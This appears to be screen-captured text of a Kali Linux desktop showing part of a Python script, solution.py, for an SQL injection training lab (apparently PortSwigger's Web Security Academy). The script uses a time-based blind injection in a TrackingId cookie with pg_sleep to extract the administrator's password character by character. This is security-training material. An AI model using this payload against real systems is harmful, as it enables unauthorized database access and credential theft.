 File Edit View VM Tabs Help
Streaming Active Directory Kali Linux
1 2 3 4 7:24
solution.py - Code - OSS
File Edit Selection View Go Run Terminal Help
Welcome solution.py
home > kali > Documents > SQLi > Lab12 > solution.py
20 "TrackingId": "ghuC8j0d5lixsfGm'%3bSELECT+CASE+WHEN+(username='administrator' AND SUBSTRING
(password,"+str(l)+",1)='"+str(char)+"')+THEN+pg_sleep(5)+ELSE+pg_sleep(0)+END FROM
users--"
21 }
22
23 r = requests.get("https://acf21ff61f4a8bbac076cfa100ff00f2.web-security-academy.net/filter?
category=Toys+%26+Games", cookies=cookie)
24
25 if r.elapsed.total_seconds() > 5:
26 password += char
27 print("[+] Found char: " + char)
28 break
29 return password
30
31
32 def main():
33 password_length = get_length(1,25)
34 print("[+] Length of password: " + str(password_length))
35 print("[+] Password is: " + str(get_password(length=password_length+1)))
36 return
37
38 if __name__ == '__main__':
39 main()
0 0 Ln 28, Col 22 Spaces: 4 UTF-8 LF Python
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.